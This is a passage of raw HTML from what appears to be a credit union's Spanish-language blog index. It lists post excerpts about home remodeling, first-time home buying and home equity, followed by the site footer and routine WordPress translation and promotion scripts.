						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-730x478.jpg" class="co-blog_post--img" alt="Pareja remodelando su casa" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-2.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: ¿Debería remodelar o vender su casa?">
							<p class="co-blog_post--section_title">marzo 27, 2024</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/deberias-remodelar-o-vender-tu-casa/">
									¿Debería remodelar o vender su casa?								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							Probablemente hayas visto u oído hablar del popular programa de televisión de HGTV “Love It or List It”. Dos anfitriones trabajan con personas para remodelar su hogar actual y también buscan un nuevo hogar que se adapte mejor a sus necesidades. Al final del espectáculo, se pregunta a los propietarios si...						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/deberias-remodelar-o-vender-tu-casa/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: ¿Debería remodelar o vender su casa?">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-4431"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-4431 post type-post status-publish format-standard has-post-thumbnail hentry category-home-loans"					aria-label="Publicación de blog en el feed: Respondiendo a sus preguntas sobre compradores de vivienda por primera vez"
					>
						<a href="https://www.patriotfcu.org/es/blog/respondiendo-a-sus-preguntas-sobre-compradores-de-vivienda-por-primera-vez/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-730x478.jpg" class="co-blog_post--img" alt="Alfombra &quot;Nuestro primer hogar&quot;" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Answering-Your-First-Time-Homebuyer-Questions.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Respondiendo a sus preguntas sobre compradores de vivienda por primera vez">
							<p class="co-blog_post--section_title">marzo 4, 2024</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/respondiendo-a-sus-preguntas-sobre-compradores-de-vivienda-por-primera-vez/">
									Respondiendo a sus preguntas sobre compradores de vivienda por primera vez								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							Comprar una casa es probablemente la transacción financiera más importante que realizará en su vida. Si bien prepararse para comprar una casa es emocionante, es comprensible sentirse un poco abrumado (especialmente si se compra por primera vez). Respira hondo y relájate. Estamos aquí para ayudarle a tranquilizar su mente mientras...						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/respondiendo-a-sus-preguntas-sobre-compradores-de-vivienda-por-primera-vez/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Respondiendo a sus preguntas sobre compradores de vivienda por primera vez">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-4357"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-4357 post type-post status-publish format-standard has-post-thumbnail hentry category-home-loans"					aria-label="Publicación de blog en el feed: Preparándose para un cambio de imagen en el hogar"
					>
						<a href="https://www.patriotfcu.org/es/blog/preparandose-para-un-cambio-de-imagen-en-el-hogar/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-730x478.jpg" class="co-blog_post--img" alt="Pareja trabajando en renovaciones de viviendas" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Preparándose para un cambio de imagen en el hogar">
							<p class="co-blog_post--section_title">enero 29, 2024</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/preparandose-para-un-cambio-de-imagen-en-el-hogar/">
									Preparándose para un cambio de imagen en el hogar								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							Tu hogar es más que una simple casa. Es donde creas recuerdos con tu familia, entretienes a tus amigos y te relajas después de un duro día de trabajo. A medida que pasa el tiempo, desea que su hogar se mantenga al día con sus cambios de vida y estilo.						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/preparandose-para-un-cambio-de-imagen-en-el-hogar/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Preparándose para un cambio de imagen en el hogar">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-3562"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-3562 post type-post status-publish format-standard hentry category-home-loans"					aria-label="Publicación de blog en el feed: Asegurar la casa de sus sueños: una lista de verificación esencial"
					>
						<a href="https://www.patriotfcu.org/es/blog/asegurar-la-casa-de-sus-suenos-una-lista-de-verificacion-esencial/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-730x478.jpg" class="co-blog_post--img" alt="llave con un llavero de casa en una cerradura" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-9.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Asegurar la casa de sus sueños: una lista de verificación esencial">
							<p class="co-blog_post--section_title">agosto 15, 2023</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/asegurar-la-casa-de-sus-suenos-una-lista-de-verificacion-esencial/">
									Asegurar la casa de sus sueños: una lista de verificación esencial								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							Comprar una casa es una inversión financiera importante que requiere tiempo y dedicación. Si bien la búsqueda de una casa puede ser emocionante, debe completar varios pasos antes de asegurarse de que está preparado financieramente para convertirse en propietario.						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/asegurar-la-casa-de-sus-suenos-una-lista-de-verificacion-esencial/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Asegurar la casa de sus sueños: una lista de verificación esencial">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-3564"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-3564 post type-post status-publish format-standard hentry category-home-loans"					aria-label="Publicación de blog en el feed: Libere el poder del valor líquido de su vivienda"
					>
						<a href="https://www.patriotfcu.org/es/blog/libere-el-poder-del-valor-liquido-de-su-vivienda/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-730x478.jpg" class="co-blog_post--img" alt="Mitad de baño y mitad de plano para remodelación de baño" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-8.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Libere el poder del valor líquido de su vivienda">
							<p class="co-blog_post--section_title">12 de julio de 2023</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/libere-el-poder-del-valor-liquido-de-su-vivienda/">
									Libere el poder del valor líquido de su vivienda								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							¿Alguna vez te has sentido atrapado por tus finanzas? Tal vez tenga varios proyectos grandes, como que su casa necesite pisos nuevos o que su aire acondicionado esté en las últimas. Quizás abrió su buzón y encontró facturas médicas inesperadas. Todos estos proyectos y gastos pueden acumularse rápidamente, especialmente cuando...						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/libere-el-poder-del-valor-liquido-de-su-vivienda/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Libere el poder del valor líquido de su vivienda">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
							</div>
		</div>
		<div class="main_pagination co-row co-row__narrow"></div></div><!-- .site_main -->
</main><!-- #content -->
<footer class="site_footer" aria-label="Pie de página del sitio principal">
	<div class="site_footer--main co-row">
		<div class="site_footer--main_row				 prow				 prow-xl:3				 prow-l:3				 prow-md:3">

						<div class="site_footer--info_col">
				<div class="site_footer--routing_number">
					<h1 class="site_footer--title">Número de ruta <span>231379979</span></h1>
				</div>
				<ul class="site_footer--legal_links">
					<li class="site_footer--legal_link_item">
						<a
							class="site_footer--legal_link"
							href="/es/mapa-del-sitio/"
							>Mapa del sitio</a>
					</li>
				</ul>
				<ul class="co-social--list">
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.facebook.com%2FPatriotFCU&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Flibere-el-poder-del-valor-liquido-de-su-vivienda%2F"
				class="co-social--link"
				aria-label="Danos like en facebook"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 18 33" role="img" aria-label="Icono Me gusta en Facebook">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#facebook" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.instagram.com%2Fpatriotfcu%2F&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Flibere-el-poder-del-valor-liquido-de-su-vivienda%2F"
				class="co-social--link"
				aria-label="Síguenos en Instagram"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 33 33" role="img" aria-label="Icono Síguenos en Instagram">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#instagram" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.youtube.com%2Fchannel%2FUCNoRwNkpjF9wsrC0xUKFGDQ&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Flibere-el-poder-del-valor-liquido-de-su-vivienda%2F"
				class="co-social--link"
				aria-label="Suscríbete en YouTube"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 34 25" role="img" aria-label="Icono Suscríbete en YouTube">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#youtube" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fblog%2Flibere-el-poder-del-valor-liquido-de-su-vivienda%2F"
				class="co-social--link"
				aria-label="Síguenos en Linked In"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 29 29" role="img" aria-label="Icono Síguenos en Linked In">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#linkedin" />
				</svg>
			</a>
		</li>
	</ul>			</div>
			<div class="site_footer--info_col">
				<div class="site_footer--connect">
					<h1 class="site_footer--title">Conectar</h1>
				</div>
				<nav id="menu-footer-menu" class="footer_menu" aria-label="Navegación de pie de página"><a href="tel:+18887779982" class="menu-item menu-item-type-custom menu-item-object-custom">(888) 777-9982</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/carreras/" class="menu-item menu-item-type-post_type menu-item-object-page">Carreras</a></nav>			</div>
			<div class="site_footer--login_col">
				<div class="site_footer--online_banking">
					<h1 class="site_footer--title">Legal</h1>
					<ul class="site_footer--legal_links">
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/politica-de-seguridad-de-privacidad/"
								>Política de privacidad y seguridad</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/accesibilidad-del-sitio-web/"
								>Accesibilidad del sitio web</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/ley-de-licencia-hipotecaria-segura/"
								>Ley de Licencias Hipotecarias Seguras</a>
						</li>
					</ul>
				</div>
				<span class="site_footer--nmls">NMLS# 409089</span>
				<div class="site_footer--copyright">
					© 2026 Cooperativa de Crédito Federal Patriot.</br> Reservados todos los derechos. 				</div>
			</div>
		</div>
	</div>
</footer><!-- .site_footer -->
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patriotfcu-theme\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<link
		rel="preconnect"
		href="https://fonts.gstatic.com"
		crossorigin
	>
	<link
		rel="preload"
		as="style"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
	/>
	<link
		rel="stylesheet"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		media="print"
		onload="this.media='all'"
	>
	<noscript>
		<link
			rel="stylesheet"
			href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		/>
	</noscript>
	<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/www.patriotfcu.org\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/www.patriotfcu.org\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_US","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"d8f0d9a457","showdynamiccontentbeforetranslation":"1","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.4" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/dependencies/js/purify.min.js?ver=1763646293" id="dompurify-js"></script>
<script type="text/javascript" id="pix-core-alert-bar-js-extra">
/* <![CDATA[ */
var pixCoreAlertBarData = {"timezone_offset":"-5","slider_toggle":"","slider_time":"17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.js?ver=1.0.9" id="pix-core-alert-bar-js"></script>
<script type="text/javascript" id="pixBundle-js-extra">
/* <![CDATA[ */
var phpVariables = {"themeUrl":"https:\/\/www.patriotfcu.org\/wp-content\/themes\/patriotfcu-theme","siteUrl":"https:\/\/www.patriotfcu.org\/es\/","approvedUrls":["https:\/\/cs.loanspq.com\/consumer\/v2\/login\/landing.aspx?enc2=CjDDGQgp6ViDEpMSQAmj1JZsyfWFVpbhrEGIkRiufknpl9tPFQ3NoEQC3hfZeHD-u5XDoY-zUHgmf3PEcls8fWBbbFJARfdHf0m5poMtuZ7DAto3VIR4MQIXlKk8kDG0&__hstc=237661215.a9fa2b29767839477557645c91305c97.1698083596817.1698767896373.1698775284926.10&__hssc=237661215.5.1698775284926&__hsfp=1565355473","tel:18887779982","https:\/\/patriotfcu.mymortgageapps.org\/patriotfcu","https:\/\/first-heritage.auth0.com\/login?state=hKFo2SBFM0gzV0ZCV2Y0Q3ljck11aFpsbFVNUnU2N09QSTFKeaFupWxvZ2luo3RpZNkgYnFiZHRRY1JQWTZsMjI3VVRpLXZzN1hCaUpyb2N4bmijY2lk2SBFMmlLa2pmb3hvbmNkd2d0VWxnVktUMGhmOXpYeVVjcw&client=E2iKkjfoxoncdwgtUlgVKT0hf9zXyUcs&protocol=oauth2&redirect_uri=https%3A%2F%2Fpatriotfcu.mymortgageapps.org%2Fauthorize&response_type=token&scope=openid%20profile%20email&site_name=Patriot%20Federal%20Credit%20Union&audience=https%3A%2F%2Ffirst-heritage.auth0.com%2Fapi%2Fv2%2F&returnTo=%2Fapplications&mode=login&startApplication=false&allow_login=true&allow_signup=false"],"approvedPartialUrls":["apply.patriotfcu.org\/","mortgageapp.www.patriotfcu.org\/","ebranch.patriotfcu.org\/","patriotfcu.mymortgageapps.org\/applications\/","patriotperks.org\/","ameripriseadvisors.com\/"]};
var promosdata = [{"id":5778,"title":"Dividend Checking - $52.49","display_title":"Make your checking account work for you! ","desc":"<p>With our Dividend Checking, you can earn up to $52.49 per month. Enjoy the benefits of a checking account that pays you back\u2014start earning today!<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/checking-accounts\/dividend-checking\/\"  >Open an account<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5661,"title":"Patriot Perks","display_title":"Unlock Rewards with Every Swipe","desc":"<p>Redeem points toward free gift cards to popular retailers every time you make a purchase with your debit card.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/patriot-perks\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":[5483,4631],"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5637,"title":"Flex Equity - Spring","display_title":"Tap Into Your Home\u2019s Equity with Our Flex Line of Credit","desc":"<p>Take control of your finances with our Flex Equity Line of Credit. Access funds when you need them, with flexible terms designed to fit your needs.<\/p>\n","button":"<a class=\"co-promo--button co-button\" 